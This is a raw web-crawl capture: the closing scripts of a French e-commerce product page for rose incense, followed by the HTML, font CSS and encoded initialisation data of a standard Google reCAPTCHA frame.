    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "1af424e3-0d78-48ba-b8a0-a4ca60bff71e"
});
 });
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"9c9ce142cd","url":"https:\/\/crystaldreamsworld.com\/fr\/product\/encens-hem-rose-rouge","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://crystaldreamsworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecfd2b78d9a24ebc8b86649f2868fa7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766794707 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X&co=aHR0cHM6Ly9jcnlzdGFsZHJlYW1zd29ybGQuY29tOjQ0Mw..&hl=fr&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=wvle02o8q38z
body_size: 49137
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="aKUZzi6smxCYtyjFiK8MHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__fr.js" nonce="aKUZzi6smxCYtyjFiK8MHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aKUZzi6smxCYtyjFiK8MHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOqwp4ZJsO9w5DDqXkawr/DpsOmwojDikgaLMK2wooCPQVJBcO/w5HDjsKGwo16ViJOw4sFw4XClyvCnRF1RcOzw6PCsCLCjsKbVMO0fcO9wrdmwq5vJC8ew5DCv1HCrMOQDsOFw7Vww6JZCcOCwqhEwqTDmgJmLhYqRHZIw7RvYsK+w7h7w6nDrsO4w6oJw5TDmk7ClsKOwrfDmyTDmBAXw6skIHvDsUxKw5PDtkPCvgHCqMOPwo/CrcKMAMK5wphVwpYKTWV7e1law4F7w7PDilfDt8OxwpbCsMK2worDiMKVfX1CGwIgNUheKX3DlMK/wr0Rw41YLsKna8OAw5nCr8OwK8Otwq/CgUcOBcOIKX/CkVAew7jDuwjCvV0tQsOIw6ESw7/[base64]/w6YlQ8KkXsK5BMKhQMOPXgLCgzY4wpbDuMOvw6zCgWJNQ8KceW1pfcOhw4gmwrlSHV/DsCB1w7lQw6fCv8Kzw5IiIMOOwq/CkcOvMEHCkMKdw5oyw6how5g+FMKow6lNw7N/ECPDjyjCr8K1w5d6w5oYw6/[base64]/Ct8KKPGgAwoTCucKGw7XDtEbCv8OuIsOOdz02SRJ2cMOLwprDpkJabjfDkcKBwrPDhMKYScK/w6FQSTfCnsONYTMxwprCn8O9w6lRw74rw63CiMOJYQIueMKUBcOFw7PCk8O/YMK4w5MKKsKUwq/[base64]/CgMKhNcOFwqknY8OoMR5Rw6YkUsO6JhU0bR5NwpnCoMKjw6HDnToCRMOYwp57CXzDhU84csO5XMKzwo9ewrlKw4VTwr/[base64]/CtcKXdiItw49dw5xXYGcmw63DmmjDssKoLQ3CvzDCiRrCg8KcGE48FXAWwp7CusOvKMKRwpnCnsKYDcO1IMO3XTTDrMKQJgHDoMOIPwAyw4MJED0VwrJbwpMdLcOwwo0Ww7HCq8OTwroRA03CpnRbD3zDmnTDp8KVw6bCgsORCMOOwo/DrBJjwoFQAcKgw5podV3CgsKGHMKKwoQ+wqV4enQ1G8Oew4PDjMO7UsKiAsO5w6zCsT4ww7fDocKYf8KKdA/Dg3IdwrDDlMK4wq/[base64]/DjyjChcOSNi5BAMOpw5pVwqfCk8OGwr0Lwrpmw7cnbsO/wpXDnsKqL1bCpcOFwpQ/[base64]/[base64]/CoFJmw6TDs8O/YhA4TEFww6NuwqbCl8O4w5PDjijCqMOEMsOHw4jCsGfDkS3DpyFtM8OsdhbCmsKoK8O7w5VlwrrDmmTCsMKlwo47w5hIw7vDnGpyVcOhBGMgw6lyw6M1w7rChRYCMMKGwr0Uw67ChMOpw57Digh+MyjCm8KqwpB/w7fCjz86QcOYBcOew75zw7hbUg7Dq8O2w7XDgDBdw7/Cn0Mvw6PCkGYOwp3DrUh8wrRjAhLCsB7DhMKbwr/Cp8KawrZ3w4LChMKCSlDDusKKVMOnwpV+wqgSw4DCkzgTwrAcwqrDsC1Jw4zDpcO7wr9JaiXDt2Ipw7HCk2HDuWvCssO3OMK9fsKrwr/CpMKEwq/[base64]/[base64]/Cl0AdwoMZYcOsAyxfwrxcP1vDssKHw6NxwrJ3XlrDuVA0ccONw6czAsOFGkjCr8K6wq/DuSPDg8OuwrJ+w5RsVsOIe8Kyw7XCqMK7WgLDn8OmwovCscKRPnnCgQnDmztew6MkwrLCl8Kjb23DkG7CscOJdgPCvsO/wrJgP8Onw5MBw4E8GRUBUsKQLjnCs8O+w7p2w6rCqMKXw6EHAx/[base64]/DqiZbAsOvWcKJw4bCkMOGw4XCsEgPRsO+w6cLb8OQBk0lc34Dwqw4wrp/wpnDlMKCJcOEw5LCgMKgSEdKBkTDtcKswpkGwqw7wrvDuDPCrsK3wqdCwqjCsR/CgcKePDAceUXDpMOOTTc/w4bDpijCgsOiwqNZEQV9wp1mCMO/[base64]/[base64]/DosOGLF7CscOmSR7DvcOnwr7CgUvDvMKiLwnCn8KTXcK6wovCqwXDklpaw7QfJlHCv8OBH8KKKsOoU8OZe8